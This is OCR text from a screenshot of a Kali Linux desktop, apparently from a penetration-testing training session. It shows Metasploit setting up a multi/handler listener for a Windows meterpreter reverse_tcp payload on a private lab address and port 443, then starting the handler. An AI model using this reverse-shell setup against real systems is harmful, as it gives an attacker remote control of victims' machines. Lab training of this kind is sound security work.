 Applications Places Terminal Tue 20:28 1
mount-shared-
folders
Directory listing for / - Mozilla Firefox
root@kali: ~/files
File Edit View Search Terminal Tabs Help
root@kali: ~/files × root@kali: ~/files ×
Kali Training Getting Started
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set lhost 192.168.202.128
lhost => 192.168.202.128
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.202.128:443